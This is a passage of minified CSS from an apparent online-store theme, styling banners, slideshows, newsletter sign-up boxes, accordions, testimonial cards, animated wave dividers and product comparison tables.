transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 